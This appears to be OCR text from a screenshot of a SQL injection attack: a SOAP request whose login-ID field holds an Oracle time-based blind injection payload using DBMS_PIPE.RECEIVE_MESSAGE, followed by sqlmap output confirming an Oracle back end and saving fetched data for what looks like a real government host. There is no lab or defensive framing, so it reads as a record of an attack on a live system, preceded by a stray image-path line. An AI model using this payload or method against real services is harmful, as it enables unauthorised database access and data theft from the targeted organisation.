 <soapenv:Header/>
<soapenv:Body>
<web:wsSynchronize soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/
encoding/">
<strXml xsi:type="xsd:string">1</strXml>
<strLoginId xsi:type="xsd:string">1' AND 2249=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(101)||CHR(70)||CHR(119)||CHR(111),5) AND 'nFmK'='nFmK</strLoginId>
<strPwd xsi:type="xsd:string">1</strPwd>
<strKey xsi:type="xsd:string">1</strKey>
<hasZip xsi:type="xsd:string">1</hasZip>
</web:wsSynchronize>
</soapenv:Body>
</soapenv:Envelope>
---
[16:39:46] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:39:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:39:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xxgk.czzl.gov.cn'
[*] shutting down at 16:39:46